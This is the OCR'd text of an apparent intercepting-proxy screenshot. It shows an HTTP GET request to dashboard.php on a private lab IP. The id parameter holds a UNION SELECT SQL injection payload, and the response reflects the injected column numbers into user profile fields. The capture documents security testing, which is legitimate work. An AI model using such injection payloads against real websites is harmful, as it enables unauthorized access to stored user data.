 Request
Pretty Raw Hex
\n
1 GET /dashboard.php?id='+union+select+1,2,3,4,5,6--+- HTTP/1.1
2 Host: 192.168.233.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=k2u9c6mu1v8uavv200tqhvcfs8
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
Jehad Alqurashi
Web Designer & Developer
Full name 2
Email 3
Contact number 5
Address 6